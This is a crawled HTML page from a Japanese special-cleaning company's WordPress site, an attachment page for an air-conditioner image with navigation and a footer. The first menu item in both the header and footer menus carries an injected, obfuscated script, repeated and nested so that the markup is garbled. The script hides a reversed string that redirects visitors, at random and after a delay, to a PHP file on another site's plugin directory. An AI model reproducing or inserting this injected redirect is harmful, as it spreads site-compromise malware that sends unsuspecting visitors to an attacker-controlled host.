

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clean-meister.jp/house-cleaning/%E3%82%A8%E3%82%A2%E3%82%B3%E3%83%B3/
body_size: 54013
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNJQLSX');</script>
<!-- End Google Tag Manager -->	

	<!--ヒートマップ-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "62nsu15ypr");
</script>	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<!--<meta name="description" content="エアコン - ">-->
<title></title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://clean-meister.jp/wp-content/themes/cm/style.css">
<link rel="pingback" href="https://clean-meister.jp/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/html5.js"></script>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="特掃屋クリーンマイスター &raquo; エアコン のコメントのフィード" href="https://clean-meister.jp/house-cleaning/%e3%82%a8%e3%82%a2%e3%82%b3%e3%83%b3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clean-meister.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://clean-meister.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-faq-css'  href='https://clean-meister.jp/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.7.2' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2eaaab;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #2eaaab;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2eaaab;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #2eaaab;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://clean-meister.jp/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox.1.3.21.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://clean-meister.jp/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.7.2' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.7.2' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://clean-meister.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://clean-meister.jp/wp-json/wp/v2/media/18661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clean-meister.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clean-meister.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://clean-meister.jp/?p=18661' />
<link rel="alternate" type="application/json+oembed" href="https://clean-meister.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclean-meister.jp%2Fhouse-cleaning%2F%25e3%2582%25a8%25e3%2582%25a2%25e3%2582%25b3%25e3%2583%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clean-meister.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclean-meister.jp%2Fhouse-cleaning%2F%25e3%2582%25a8%25e3%2582%25a2%25e3%2582%25b3%25e3%2583%25b3%2F&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<!--<script src="https://clean-meister.jp/wp-content/themes/cm/js/jquery1.4.4.min.js"></script>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/script.js"></script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170236465-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170236465-1');
</script>

<meta name="robots" content="noindex,nofollow">
	
	
</head>
<body>
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNJQLSX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	

	  <header>
	    <div class="inner">
		<h1><a href="https://clean-meister.jp"><img src="https://clean-meister.jp/wp-content/themes/cm/images/logo.png" alt="特掃屋クリーンマイスター（株式会社Cleaners（クリーナーズ））"/></a></h1>	
		<div class="contact"><a href="tel:0120213813"><img src="https://clean-meister.jp/wp-content/themes/cm/images/tel.png" alt="特掃屋クリーンマイスターへ（株式会社Cleaners（クリーナーズ））0120-213-813"/></a></div>
		<div class="hline"><a href="http://line.me/ti/p/@991trphj" target="_blank"><img src="https://clean-meister.jp/wp-content/themes/cm/images/lineb.png" alt="特掃屋クリーンマイスターへ（株式会社Cleaners（クリーナーズ））お問い合わせ"/></a></div>	
			
			
		  <nav>
			<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-17810" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17810"><a href="https://clean-meister.jp/">ホーム</a></li>
<li id="menu-item-18363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18363"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li id="menu-item-18361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li id="menu-item-18916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18916"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li id="menu-item-18453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18453"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li id="menu-item-18075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18075"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li id="menu-item-17963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17963"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li id="menu-item-17964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17964"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-17965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17965"><a href="https://clean-meister.jp/company/">会社概要</a></li>
</ul></div>		  	<!--
				<ul>
					<li><a href="https://clean-meister.jp/">ホーム</a></li>
					<li><a href="https://clean-meister.jp/tokusou">特殊清掃</a></li>
					<li><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
					<li><a href="https://clean-meister.jp/ihin_seiri">遺品整理</a></li>
					<li><a href="https://clean-meister.jp/seizen_seiri">生前整理</a></li>
					<li><a href="https://clean-meister.jp/pet">ペット臭</a></li>
					<li><a href="https://clean-meister.jp/qa">よくある質問</a></li>
					<li><a href="https://clean-meister.jp/before_applying">お問い合わせ</a></li>
					<li><a href="https://clean-meister.jp/company">会社概要</a></li>-->
					<!--<li><a href="https://clean-meister.jp/contact">火災現場</a></li>
					<li><a href="https://clean-meister.jp/company">ペット臭い</a></li>
					<li><a href="https://clean-meister.jp/company">コロナ消毒除菌</a></li>
					<li><a href="https://clean-meister.jp/company">光触媒コート</a></li>
					<li><a href="https://clean-meister.jp/company">ハウスクリーニング</a></li>
					<li><a href="https://clean-meister.jp/company">リフォーム</a></li>
					<li><a href="https://clean-meister.jp/company">買取リサイクル</a></li>
				</ul>-->
			</nav>
	    </div>
		  
<a class="pca" href="https://clean-meister.jp/contact" style="width:70px; position:fixed; top:200px; right:0; display:inline-block; z-index:9999;" >
<img src="https://clean-meister.jp/wp-content/themes/cm/images/bnre.png" width="70" height="218" alt="お問い合わせ"/>
</a>
		  
	  </header>	
	
	
	
	
	

	
<div class="ukv">
<div class="ukvIn">
	<h1 class="uuk">エアコン</h1>
	</div>
	</div>


<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
  <!-- Breadcrumb NavXT 6.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="特掃屋クリーンマイスターへ移動" href="https://clean-meister.jp" class="home"><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="ハウスクリーニングへ移動" href="https://clean-meister.jp/house-cleaning/" class="post post-page"><span property="name">ハウスクリーニング</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">エアコン</span><meta property="position" content="3"></span></div>


	
<!-- コンテンツ -->
<section id="main">
		<section id="post-18661" class="content">

    <!--<h3 class="heading"></h3>-->
     <!--<article class="post">-->
			<p class="attachment"><a href='https://clean-meister.jp/wp-content/uploads/2021/04/エアコン.gif'><img width="300" height="200" src="https://clean-meister.jp/wp-content/uploads/2021/04/エアコン-300x200.gif" class="attachment-medium size-medium" alt="" loading="lazy" /></a></p>
     
  	<!--</article>-->
  </section>
	  </section>
<!-- / コンテンツ -->

	<!-- フッター -->
  <footer>
	  <div class="footMenu02">
	    <div class="inner">
		  
			<div class="ttl">
				<img src="https://clean-meister.jp/wp-content/themes/cm/images/logo.png" alt="特掃屋クリーンマイスター"/>
				<div class="f_cmpny">
					<div class="add"><!--東京都港区麻布十番1-5-10<br>アトラスビル506-->東京都町田市野津田町78番地1<br>株式会社Cleaners（クリーナーズ）</div>
				</div>
			</div><!-- class="ttl" -->

			<div class="footArea">
				<img src="https://clean-meister.jp/wp-content/themes/cm/images/ft_contact_img1.png" alt="365日24時間　無料お見積り・ご相談承ります！　即日作業対応致します！"/>
				<div class="f_cntct">
					<a href="tel:0120213813" class="f_tel">
						<span>TEL：</span>0120-213-813
					</a>
					<a href="https://clean-meister.jp/contact" class="f_cnt">
						メールで問い合わせ
					</a>
					<a href="http://line.me/ti/p/@991trphj" target="_blank" class="f_line">
						LINEで問い合わせ
					</a>
				</div>
				<!--<div class="off02">LINEからのお申込みは<span>10,000円</span>OFF</div>-->
				<p class="line_att">※LINEにて友達ご登録後、こちらから営業や宣伝等は行いませんのでご安心ください。</p>
			</div><!-- class="footArea"-->
	  	</div><!-- class="inner"-->
	  </div><!-- class="footMenu02" -->

	  <div class="footMenu03">
	    <div class="inner">
					<div class="menu-sp_menu-container"><ul id="menu-sp_menu" class="menu"><li id="menu-item-17812" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17812"><a href="https://clean-meister.jp/">ホーム</a></li>
<li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
